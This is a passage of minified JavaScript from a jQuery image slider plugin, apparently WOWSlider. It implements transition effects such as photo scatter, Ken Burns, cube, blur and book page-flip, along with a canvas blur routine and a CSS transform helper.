,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var y=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function b(at,aa,Y,D,E,aj){if(isNaN(aj)||aj<1){return}aj|=0;var an;try{an=at.getImageData(aa,Y,D,E)}catch(ar){console.log("error:unable to access image data: "+ar);return false}var I=an.data;var ah,ag,ap,am,P,S,M,G,H,X,N,Z,V,ad,ai,Q,L,R,T,ac;var aq=aj+aj+1;var ae=D<<2;var O=D-1;var al=E-1;var K=aj+1;var ak=K*(K+1)/2;var ab=new g();var W=ab;for(ap=1;ap<aq;ap++){W=W.next=new g();if(ap==K){var J=W}}W.next=ab;var ao=null;var af=null;M=S=0;var U=o[aj];var F=y[aj];for(ag=0;ag<E;ag++){ad=ai=Q=G=H=X=0;N=K*(L=I[S]);Z=K*(R=I[S+1]);V=K*(T=I[S+2]);G+=ak*L;H+=ak*R;X+=ak*T;W=ab;for(ap=0;ap<K;ap++){W.r=L;W.g=R;W.b=T;W=W.next}for(ap=1;ap<K;ap++){am=S+((O<ap?O:ap)<<2);G+=(W.r=(L=I[am]))*(ac=K-ap);H+=(W.g=(R=I[am+1]))*ac;X+=(W.b=(T=I[am+2]))*ac;ad+=L;ai+=R;Q+=T;W=W.next}ao=ab;af=J;for(ah=0;ah<D;ah++){I[S]=(G*U)>>F;I[S+1]=(H*U)>>F;I[S+2]=(X*U)>>F;G-=N;H-=Z;X-=V;N-=ao.r;Z-=ao.g;V-=ao.b;am=(M+((am=ah+aj+1)<O?am:O))<<2;ad+=(ao.r=I[am]);ai+=(ao.g=I[am+1]);Q+=(ao.b=I[am+2]);G+=ad;H+=ai;X+=Q;ao=ao.next;N+=(L=af.r);Z+=(R=af.g);V+=(T=af.b);ad-=L;ai-=R;Q-=T;af=af.next;S+=4}M+=D}for(ah=0;ah<D;ah++){ai=Q=ad=H=X=G=0;S=ah<<2;N=K*(L=I[S]);Z=K*(R=I[S+1]);V=K*(T=I[S+2]);G+=ak*L;H+=ak*R;X+=ak*T;W=ab;for(ap=0;ap<K;ap++){W.r=L;W.g=R;W.b=T;W=W.next}P=D;for(ap=1;ap<=aj;ap++){S=(P+ah)<<2;G+=(W.r=(L=I[S]))*(ac=K-ap);H+=(W.g=(R=I[S+1]))*ac;X+=(W.b=(T=I[S+2]))*ac;ad+=L;ai+=R;Q+=T;W=W.next;if(ap<al){P+=D}}S=ah;ao=ab;af=J;for(ag=0;ag<E;ag++){am=S<<2;I[am]=(G*U)>>F;I[am+1]=(H*U)>>F;I[am+2]=(X*U)>>F;G-=N;H-=Z;X-=V;N-=ao.r;Z-=ao.g;V-=ao.b;am=(ah+(((am=ag+K)<al?am:al)*D))<<2;G+=(ad+=(ao.r=I[am]));H+=(ai+=(ao.g=I[am+1]));X+=(Q+=(ao.b=I[am+2]));ao=ao.next;N+=(L=af.r);Z+=(R=af.g);V+=(T=af.b);ad-=L;ai-=R;Q-=T;af=af.next;S+=D}}at.putImageData(an,aa,Y);return true}function g(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}};function ws_photo(a,f,h){var b=jQuery,d=b(this),j=b(".ws_list",h),m=(/iPhone|iPod|iPad|Android|BlackBerry/).test(navigator.userAgent),h=h.parent(),g=f.length,v=a.imagesCount||30,l=30,c=80,p=[];var e=b("<div>").addClass("ws_effect").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",backgroundColor:"#DDDDDD"}).appendTo(h);var n=b("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",backgroundColor:"rgba(0,0,0,0.6)",zIndex:4}).appendTo(e);var q=Math.max(v,f.length);for(var s=0,o=0;s<q;s++){if(o>=f.length){o-=f.length}b(f[o]).clone().addClass("ws_photoItem").appendTo(e);if(a.images&&s<f.length){p.push(!a.images[o].noimage)}o++}var r=e.children("img");function t(k,i){return parseFloat(Math.random()*(i-k)+k)}function u(F,A,i,z,k,E){if(z&&A){var G=c,D=50-G/2,C=50-G/2,w=0,B=5}else{var G=l,D=t(-10,90),C=t(-10,90),w=t(-30,30),B=A?5:(i?3:2)}F.css({position:"absolute",zIndex:B});if(a.support.transition&&a.support.transform){F.css({top:m?0:C+"%",left:m?0:D+"%",width:G+"%",height:G+"%",transform:"translate3d("+(m?100*D/G:0)+"%,"+(m?100*C/G:0)+"%,0) rotate("+w+"deg)",transition:"all "+k+"ms ease-in-out"}).on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){b(this).off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");if(E){E()}})}else{F.animate({top:C+"%",left:D+"%",width:G+"%",height:G+"%"},k,E?E:0)}}r.each(function(i){u(b(this),a.startSlide==i,false,true,0)});this.go=function(i,x){if(a.images&&!p[i]){p[i]=true;var k=i;for(;;){b(r[k]).attr("src",a.images[k%f.length].src);if(k>q){break}k+=f.length}}if(window.XMLHttpRequest){var w=a.duration*0.5;r.each(function(y){u(b(this),i==y,x==y,false,w)});if(a.support.transition){n.css({opacity:0,transition:"all "+w*0.7+"ms ease-in-out"})}else{n.fadeOut(w*0.7)}setTimeout(function(){r.each(function(y){u(b(this),i==y,x==y,true,w,(x==y?function(){d.trigger("effectEnd")}:0))});if(a.support.transition){n.css("opacity",1)}else{n.fadeIn(w*0.7)}},w)}else{j.stop(true).animate({left:(i?-i+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},a.duration,"easeInOutExpo",function(){d.trigger("effectEnd")})}}};function ws_kenburns(d,l,m){var e=jQuery;var g=e(this);var f=document.createElement("canvas").getContext;var i=e("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"}).addClass("ws_effect").appendTo(m.parent());var p=d.paths||[{from:[0,0,1],to:[0,0,1.2]},{from:[0,0,1.2],to:[0,0,1]},{from:[1,0,1],to:[1,0,1.2]},{from:[0,1,1.2],to:[0,1,1]},{from:[1,1,1],to:[1,1,1.2]},{from:[0.5,1,1],to:[0.5,1,1.3]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[1,0.5,1],to:[1,0.5,1.2]},{from:[0,0.5,1.2],to:[0,0.5,1]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[0.5,0.5,1],to:[0.5,0.5,1.2]},{from:[0.5,0.5,1.3],to:[0.5,0.5,1]},{from:[0.5,1,1],to:[0.5,0,1.15]}];function c(h){return p[h?Math.floor(Math.random()*(f?p.length:Math.min(5,p.length))):0]}function o(y,v){var x,h=0,u=40/v;var z=setInterval(function(){if(h<1){if(!x){x=1;y(h);x=0}h+=u}else{w(1)}},40);function w(A){clearInterval(z);if(A){y(1)}}return{stop:w}}var k=d.width,q=d.height;var j,b;var a,s;function n(){a=e('<div style="width:100%;height:100%"></div>').css({"z-index":8,position:"absolute",left:0,top:0}).appendTo(i)}n();function t(x,u,h){var v={width:100*x[2]+"%"};v[u?"right":"left"]=-100*(x[2]-1)*(u?(1-x[0]):x[0])+"%";v[h?"bottom":"top"]=-100*(x[2]-1)*(h?(1-x[1]):x[1])+"%";if(!f){for(var w in v){if(/\%/.test(v[w])){v[w]=(/right|left|width/.test(w)?k:q)*parseFloat(v[w])/100+"px"}}}return v}function r(x,A,B){var u=e(x);u={width:u.width(),height:u.height(),marginTop:u.css("marginTop"),marginLeft:u.css("marginLeft")};if(f){if(b){b.stop(1)}b=j}if(s){s.remove()}s=a;n();if(B){a.hide();s.stop(true,true)}if(f){var z,y;var v,h;v=e('<canvas width="'+k+'" height="'+q+'"/>');v.css({position:"absolute",left:0,top:0,}).css(u).appendTo(a);z=v.get(0).getContext("2d");h=v.clone().appendTo(a);y=h.get(0).getContext("2d");j=new o(function(C){var E=[A.from[0]*(1-C)+C*A.to[0],A.from[1]*(1-C)+C*A.to[1],A.from[2]*(1-C)+C*A.to[2]];y.drawImage(x,-k*(E[2]-1)*E[0],-q*(E[2]-1)*E[1],k*E[2],q*E[2]);z.clearRect(0,0,k,q);var D=z;z=y;y=D},d.duration+d.delay*2)}else{k=u.width;q=u.height;var w=e('<img src="'+x.src+'"/>').css({position:"absolute",left:"auto",right:"auto",top:"auto",bottom:"auto"}).appendTo(a).css(t(A.from,A.from[0]>0.5,A.from[1]>0.5)).animate(t(A.to,A.from[0]>0.5,A.from[1]>0.5),{easing:"linear",queue:false,duration:(1.5*d.duration+d.delay)})}if(B){a.fadeIn(d.duration)}}e(function(){l.each(function(h){e(this).css({visibility:"hidden"});if(h==d.startSlide){r(this,c(0),0)}})});this.go=function(h,u){setTimeout(function(){g.trigger("effectEnd")},d.duration);r(l.get(h),c(h),1)}};function ws_cube(o,j,a){var d=jQuery,i=d(this),k=(/iPhone|iPod|iPad|Android|BlackBerry/).test(navigator.userAgent),f=d(".ws_list",a),b=o.perspective||2000,c={position:"absolute",backgroundSize:"cover",left:0,top:0,width:"100%",height:"100%",backfaceVisibility:"hidden"};var n={domPrefixes:" Webkit Moz ms O Khtml".split(" "),testDom:function(q){var p=this.domPrefixes.length;while(p--){if(typeof document.body.style[this.domPrefixes[p]+q]!=="undefined"){return true}}return false},cssTransitions:function(){return this.testDom("Transition")},cssTransforms3d:function(){var q=(typeof document.body.style.perspectiveProperty!=="undefined")||this.testDom("Perspective");if(q&&/AppleWebKit/.test(navigator.userAgent)){var s=document.createElement("div"),p=document.createElement("style"),r="Test3d"+Math.round(Math.random()*99999);p.textContent="@media (-webkit-transform-3d){#"+r+"{height:3px}}";document.getElementsByTagName("head")[0].appendChild(p);s.id=r;document.body.appendChild(s);q=s.offsetHeight===3;p.parentNode.removeChild(p);s.parentNode.removeChild(s)}return q},webkit:function(){return/AppleWebKit/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent)}};var e=(n.cssTransitions()&&n.cssTransforms3d()),l=n.webkit();var h=d("<div>").addClass("ws_effect").css(c).css({transformStyle:"preserve-3d",perspective:l?"none":b,zIndex:8,overflow:(o.responsive>1?"hidden":"visible")});d("<div>").addClass("ws_effect").css(c).append(h).appendTo(a.parent());if(!e&&o.fallback){return new o.fallback(o,j,a)}function m(p,q,s,r){return"inset "+(-r*p*1.2/90)+"px "+(s*q*1.2/90)+"px "+(p+q)/20+"px rgba("+((s<r)?"0,0,0,.6":(s>r)?"255,255,255,0.8":"0,0,0,.0")+")"}var g;this.go=function(A,x){var s=d(j[x]);s={width:s.width(),height:s.height(),marginTop:parseFloat(s.css("marginTop")),marginLeft:parseFloat(s.css("marginLeft"))};function r(R,E,G,H,F,D,P,Q,O,N){R.parent().css("perspective",b);var M=R.width(),J=R.height();E.front.css({transform:"rotateY(0deg) rotateX(0deg)"});E.back.css({opacity:1,transform:"rotateY("+P+"deg) rotateX("+D+"deg)"});if(!k){var I=d("<div>").css(c).css("boxShadow",m(M,J,0,0)).appendTo(E.front);var L=d("<div>").css(c).css("boxShadow",m(M,J,D,P)).appendTo(E.back)}if(l){R.css({transform:"translateZ(-"+G+"px)"})}var K=setTimeout(function(){var w="all "+o.duration+"ms cubic-bezier(0.645, 0.045, 0.355, 1.000)";E.front.css({transition:w,boxShadow:k?"":m(M,J,Q,O),transform:"rotateX("+Q+"deg) rotateY("+O+"deg)",zIndex:0});E.back.css({transition:w,boxShadow:k?"":m(M,J,0,0),transform:"rotateY(0deg) rotateX(0deg)",zIndex:20});if(!k){I.css({transition:w,boxShadow:m(M,J,Q,O)});L.css({transition:w,boxShadow:m(M,J,0,0)})}K=setTimeout(N,o.duration)},20);return{stop:function(){clearTimeout(K);N()}}}if(e){if(g){g.stop()}var B=a.width(),y=a.height();var v={left:[B/2,B/2,0,0,90,0,-90],right:[B/2,-B/2,0,0,-90,0,90],down:[y/2,0,-y/2,90,0,-90,0],up:[y/2,0,y/2,-90,0,90,0]}[o.direction||["left","right","down","up"][Math.floor(Math.random()*4)]];var C=d("<img>").css(s),u=d("<img>").css(s).attr("src",j.get(A).src);var p=d("<div>").css({overflow:"hidden",transformOrigin:"50% 50% -"+v[0]+"px",zIndex:20}).css(c).append(C).appendTo(h);var q=d("<div>").css({overflow:"hidden",transformOrigin:"50% 50% -"+v[0]+"px",zIndex:0}).css(c).append(u).appendTo(h);C.on("load",function(){f.hide()});C.attr("src",j.get(x).src).load();h.parent().show();g=new r(h,{front:p,back:q},v[0],v[1],v[2],v[3],v[4],v[5],v[6],function(){i.trigger("effectEnd");h.empty().parent().hide();g=0})}else{h.css({position:"absolute",display:"none",zIndex:2,width:"100%",height:"100%"});h.stop(1,1);var t=(!!((A-x+1)%j.length)^o.revers?"left":"right");var p=d("<div>").css({position:"absolute",left:"0%",right:"auto",top:0,width:"100%",height:"100%"}).css(t,0).append(d(j[x]).clone().css({width:100*s.width/a.width()+"%",height:100*s.height/a.height()+"%",marginLeft:100*s.marginLeft/a.width()+"%"})).appendTo(h);var z=d("<div>").css({position:"absolute",left:"100%",right:"auto",top:0,width:"0%",height:"100%"}).append(d(j[A]).clone().css({width:100*s.width/a.width()+"%",height:100*s.height/a.height()+"%",marginLeft:100*s.marginLeft/a.width()+"%"})).appendTo(h);h.css({left:"auto",right:"auto",top:0}).css(t,0).show();h.show();f.hide();z.animate({width:"100%",left:0},o.duration,"easeInOutExpo",function(){d(this).remove()});p.animate({width:0},o.duration,"easeInOutExpo",function(){i.trigger("effectEnd");h.empty().hide()})}}};function ws_blur(r,p,c){var h=jQuery;var o=h(this);var n=h("<div>").addClass("ws_effect").css({position:"absolute",overflow:"hidden",top:0,left:0,width:"100%",height:"100%"}).appendTo(c.parent());var b=!r.noCanvas&&!window.opera&&!!document.createElement("canvas").getContext;if(b){try{document.createElement("canvas").getContext("2d").getImageData(0,0,1,1)}catch(m){b=0}}var d;function k(s,e,t){s.css({opacity:0,visibility:"visible"});s.animate({opacity:1},e,"linear",t)}function i(s,e,t){s.animate({opacity:0},e,"linear",t)}var l;this.go=function(e,s){if(l){return -1}l=1;var w=h(p.get(s)),u=h(p.get(e)),x={width:w.width(),height:w.height(),marginTop:w.css("marginTop"),marginLeft:w.css("marginLeft")};var v;if(b){if(!d){d='<canvas width="'+x.width+'" height="'+x.height+'"/>';d=h(d+d).css({"z-index":8,position:"absolute",left:0,top:0,visibility:"hidden"}).appendTo(n)}d.css(x).attr({width:x.width,height:x.height});v=g(w,x,30,d.get(0))}if(b&&v){var t=g(u,x,30,d.get(1));k(v,r.duration/3,function(){c.find(".ws_list").css({visibility:"hidden"});i(v,r.duration/6);k(t,r.duration/6,function(){v.css({visibility:"hidden"});c.find(".ws_list").css({visibility:"visible"});o.trigger("effectEnd");i(t,r.duration/2,function(){l=0})})})}else{b=0;v=g(w,x,8);v.fadeIn(r.duration/3,"linear",function(){o.trigger("effectEnd");v.fadeOut(r.duration/3,"linear",function(){v.remove();l=0})})}};function g(z,v,w,s){var C=(parseInt(z.parent().css("z-index"))||0)+1;if(b){var F=s.getContext("2d");F.drawImage(z.get(0),0,0,v.width,v.height);if(!j(F,0,0,s.width,s.height,w)){return 0}return h(s)}var G=h("<div></div>").css({position:"absolute","z-index":C,left:0,top:0,display:"none"}).css(v).appendTo(n);var E=(Math.sqrt(5)+1)/2;var t=1-E/2;for(var u=0;t*u<w;u++){var A=Math.PI*E*u;var e=(t*u+1);var D=e*Math.cos(A);var B=e*Math.sin(A);h(document.createElement("img")).attr("src",z.attr("src")).css({opacity:1/(u/1.8+1),position:"absolute","z-index":C,left:Math.round(D)+"px",top:Math.round(B)+"px",width:"100%",height:"100%"}).appendTo(G)}return G}var q=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var a=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function j(aj,R,P,s,t,aa){if(isNaN(aa)||aa<1){return}aa|=0;var ae;try{ae=aj.getImageData(R,P,s,t)}catch(ai){console.log("error:unable to access image data: "+ai);return false}var z=ae.data;var Y,X,ag,ad,G,J,D,v,w,O,E,Q,M,U,Z,H,C,I,K,T;var ah=aa+aa+1;var V=s<<2;var F=s-1;var ac=t-1;var B=aa+1;var ab=B*(B+1)/2;var S=new f();var N=S;for(ag=1;ag<ah;ag++){N=N.next=new f();if(ag==B){var A=N}}N.next=S;var af=null;var W=null;D=J=0;var L=q[aa];var u=a[aa];for(X=0;X<t;X++){U=Z=H=v=w=O=0;E=B*(C=z[J]);Q=B*(I=z[J+1]);M=B*(K=z[J+2]);v+=ab*C;w+=ab*I;O+=ab*K;N=S;for(ag=0;ag<B;ag++){N.r=C;N.g=I;N.b=K;N=N.next}for(ag=1;ag<B;ag++){ad=J+((F<ag?F:ag)<<2);v+=(N.r=(C=z[ad]))*(T=B-ag);w+=(N.g=(I=z[ad+1]))*T;O+=(N.b=(K=z[ad+2]))*T;U+=C;Z+=I;H+=K;N=N.next}af=S;W=A;for(Y=0;Y<s;Y++){z[J]=(v*L)>>u;z[J+1]=(w*L)>>u;z[J+2]=(O*L)>>u;v-=E;w-=Q;O-=M;E-=af.r;Q-=af.g;M-=af.b;ad=(D+((ad=Y+aa+1)<F?ad:F))<<2;U+=(af.r=z[ad]);Z+=(af.g=z[ad+1]);H+=(af.b=z[ad+2]);v+=U;w+=Z;O+=H;af=af.next;E+=(C=W.r);Q+=(I=W.g);M+=(K=W.b);U-=C;Z-=I;H-=K;W=W.next;J+=4}D+=s}for(Y=0;Y<s;Y++){Z=H=U=w=O=v=0;J=Y<<2;E=B*(C=z[J]);Q=B*(I=z[J+1]);M=B*(K=z[J+2]);v+=ab*C;w+=ab*I;O+=ab*K;N=S;for(ag=0;ag<B;ag++){N.r=C;N.g=I;N.b=K;N=N.next}G=s;for(ag=1;ag<=aa;ag++){J=(G+Y)<<2;v+=(N.r=(C=z[J]))*(T=B-ag);w+=(N.g=(I=z[J+1]))*T;O+=(N.b=(K=z[J+2]))*T;U+=C;Z+=I;H+=K;N=N.next;if(ag<ac){G+=s}}J=Y;af=S;W=A;for(X=0;X<t;X++){ad=J<<2;z[ad]=(v*L)>>u;z[ad+1]=(w*L)>>u;z[ad+2]=(O*L)>>u;v-=E;w-=Q;O-=M;E-=af.r;Q-=af.g;M-=af.b;ad=(Y+(((ad=X+B)<ac?ad:ac)*s))<<2;v+=(U+=(af.r=z[ad]));w+=(Z+=(af.g=z[ad+1]));O+=(H+=(af.b=z[ad+2]));af=af.next;E+=(C=W.r);Q+=(I=W.g);M+=(K=W.b);U-=C;Z-=I;H-=K;W=W.next;J+=s}}aj.putImageData(ae,R,P);return true}function f(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}};function ws_book(p,n,b){var f=jQuery;var m=f(this);var i=f(".ws_list",b);b=b.parent();var k=f("<div>").addClass("ws_effect").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:(p.responsive>1?"hidden":"visible")}).appendTo(b),e=p.duration,d=p.perspective||0.4,g=p.shadow||0.35,a=p.noCanvas||false,l=p.no3d||false;var o={domPrefixes:" Webkit Moz ms O Khtml".split(" "),testDom:function(r){var q=this.domPrefixes.length;while(q--){if(typeof document.body.style[this.domPrefixes[q]+r]!=="undefined"){return true}}return false},cssTransitions:function(){return this.testDom("Transition")},cssTransforms3d:function(){var r=(typeof document.body.style.perspectiveProperty!=="undefined")||this.testDom("Perspective");if(r&&/AppleWebKit/.test(navigator.userAgent)){var t=document.createElement("div"),q=document.createElement("style"),s="Test3d"+Math.round(Math.random()*99999);q.textContent="@media (-webkit-transform-3d){#"+s+"{height:3px}}";document.getElementsByTagName("head")[0].appendChild(q);t.id=s;document.body.appendChild(t);r=t.offsetHeight===3;q.parentNode.removeChild(q);t.parentNode.removeChild(t)}return r},canvas:function(){if(typeof document.createElement("canvas").getContext!=="undefined"){return true}}};if(!l){l=o.cssTransitions()&&o.cssTransforms3d()}if(!a){a=o.canvas()}var j;this.go=function(r,q){if(j){return -1}var E=(q==0&&r!=q+1)||(r==q-1),v=n.get(r),G=n.get(q);var s=f("<div>").appendTo(k);var t=f(v);t={width:t.width(),height:t.height(),marginLeft:parseFloat(t.css("marginLeft")),marginTop:parseFloat(t.css("marginTop"))};if(l){var y={backgroundColor:"#000",position:"absolute",left:0,top:0,width:"100%",height:"100%",transformStyle:"preserve-3d",zIndex:3,outline:"1px solid transparent"};perspect=b.width()*(3-d*2);s.css(y).css("perspective",perspect);var z=90;var D=f("<div>").css(y).css({position:"relative",background:"#000","float":"left",width:"50%",overflow:"hidden"}).append(f("<img>").attr("src",(E?v:G).src).css(t)).appendTo(s);var C=f("<div>").css(y).css({position:"relative",background:"#000","float":"left",width:"50%",overflow:"hidden"}).append(f("<img>").attr("src",(E?G:v).src).css(t).css({marginLeft:-t.width/2})).appendTo(s);var I=f("<div>").css(y).css({display:E?"block":"none",position:"absolute",background:"#000",left:0,top:0,width:"50%",height:"100%",transform:"rotateY("+(E?0.1:z)+"deg)",transition:(E?"ease-in ":"ease-out ")+e/2000+"s",transformOrigin:"right",overflow:"hidden"}).append(f("<img>").attr("src",(E?G:v).src).css(t)).appendTo(s);var F=f("<div>").css(y).css({display:E?"none":"block",position:"absolute",background:"#000",left:"50%",top:0,width:"50%",height:"100%",transform:"rotateY(-"+(E?z:0.1)+"deg)",transition:(E?"ease-out ":"ease-in ")+e/2000+"s",transformOrigin:"left",overflow:"hidden"}).append(f("<img>").attr("src",(E?v:G).src).css(t).css({marginLeft:-t.width/2})).appendTo(s)}else{if(a){var x=f("<div>").css({position:"absolute",top:0,left:E?0:"50%",width:"50%",height:"100%",overflow:"hidden",zIndex:6}).append(f(n.get(r)).clone().css({position:"absolute",height:"100%",right:E?"auto":0,left:E?0:"auto"})).appendTo(s).hide();var B=f("<div>").css({position:"absolute",width:"100%",height:"100%",left:0,top:0,zIndex:8}).appendTo(s).hide();var H=f("<canvas>").css({position:"absolute",zIndex:2,left:0,top:-B.height()*d/2}).attr({width:B.width(),height:B.height()*(d+1)}).appendTo(B);var A=H.clone().css({top:0,zIndex:1}).attr({width:B.width(),height:B.height()}).appendTo(B);var w=H.get(0).getContext("2d");var u=A.get(0).getContext("2d")}else{i.stop(true).animate({left:(r?-r+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},e,"easeInOutExpo")}}if(!l&&a){var D=w;var C=u;var I=G;var F=v}j=new h(E,z,D,C,I,F,B,H,A,x,t,function(){m.trigger("effectEnd");s.remove();j=0})};function c(G,s,A,v,u,E,D,C,B,t,r){numSlices=u/2,widthScale=u/B,heightScale=(1-E)/numSlices;G.clearRect(0,0,r.width(),r.height());for(var q=0;q<numSlices+widthScale;q++){var z=(D?q*p.width/u+p.width/2:(numSlices-q)*p.width/u);var H=A+(D?2:-2)*q,F=v+t*heightScale*q/2;if(z<0){z=0}if(H<0){H=0}if(F<0){F=0}G.drawImage(s,z,0,2.5,p.height,H,F,2,t*(1-(heightScale*q)))}G.save();G.beginPath();G.moveTo(A,v);G.lineTo(A+(D?2:-2)*(numSlices+widthScale),v+t*heightScale*(numSlices+widthScale)/2);G.lineTo(A+(D?2:-2)*(numSlices+widthScale),t*(1-heightScale*(numSlices+widthScale))+v+t*heightScale*(numSlices+widthScale)/2);G.lineTo(A,v+t);G.closePath();G.clip();G.fillStyle="rgba(0,0,0,"+Math.round(C*100)/100+")";G.fillRect(0,0,r.width(),r.height());G.restore()}function h(B,s,D,C,z,y,w,x,v,A,u,F){if(l){if(!B){s*=-1;var E=C;C=D;D=E;E=y;y=z;z=E}setTimeout(function(){D.children("img").css("opacity",g).animate({opacity:1},e/2);z.css("transform","rotateY("+s+"deg)").children("img").css("opacity",1).animate({opacity:g},e/2,function(){z.hide();y.show().css("transform","rotateY(0deg)").children("img").css("opacity",g).animate({opacity:1},e/2);C.children("img").css("opacity",1).animate({opacity:g},e/2)})},0)}else{if(a){w.show();var r=new Date;var t=true;var q=setInterval(function(){var G=(new Date-r)/e;if(G>1){G=1}var J=jQuery.easing.easeInOutQuint(1,G,0,1,1),I=jQuery.easing.easeInOutCubic(1,G,0,1,1),M=!B;if(G<0.5){J*=2;I*=2;var H=z}else{M=B;J=(1-J)*2;I=(1-I)*2;var H=y}var K=w.height()*d/2,O=(1-J)*w.width()/2,N=1+I*d,L=w.width()/2;c(D,H,L,K,O,N,M,I*g,L,w.height(),x);if(t){A.show();t=false}C.clearRect(0,0,v.width(),v.height());C.fillStyle="rgba(0,0,0,"+(g-I*g)+")";C.fillRect(M?L:0,0,v.width()/2,v.height());if(G==1){clearInterval(q)}},15)}}setTimeout(F,e)}}jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a}});(function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(f.browser.msie||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in 